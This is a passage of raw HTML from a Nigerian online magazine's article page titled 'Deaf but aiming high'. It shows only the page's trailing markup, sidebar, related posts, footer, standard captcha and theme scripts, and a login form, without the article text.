						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Deaf+but+aiming+high https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2017/11/changing-the-male-dominated-african-society/" title="Changing the male-dominated African society">Changing the male-dominated African society</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2017/11/marriage-requires-due-diligence/" title="Marriage requires due diligence">Marriage requires due diligence</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2017-11-02T10:37:02+01:00" itemprop="datePublished" content="2017-11-02T10:37:02+01:00">November 2, 2017</time>
			<meta itemprop="name headline" class="entry-title" content="Deaf but aiming high">
			<meta itemprop="dateModified" class="date updated" content="2017-11-02T10:37:02+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/11/Monicah-photo-r1.jpg">
				<meta itemprop="width" content="780">
				<meta itemprop="height" content="542">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/" content="https://greensavannahdiplomaticcable.com/2017/11/deaf-but-aiming-high/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/11/deaf-but-aiming-high/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='3627' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 week ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 week ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 week ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/">Why Tinubu deserves reelection – Onuigbo</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10864 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" rel="bookmark" title=" Climate Change is real, Onuigbo tells Nigerians ">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" title=" Climate Change is real, Onuigbo tells Nigerians "> Climate Change is real, Onuigbo tells Nigerians </a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="ca23414218" /><input type="hidden" name="_wp_http_referer" value="/2017/11/deaf-but-aiming-high/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="ca23414218" /><input type="hidden" name="_wp_http_referer" value="/2017/11/deaf-but-aiming-high/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
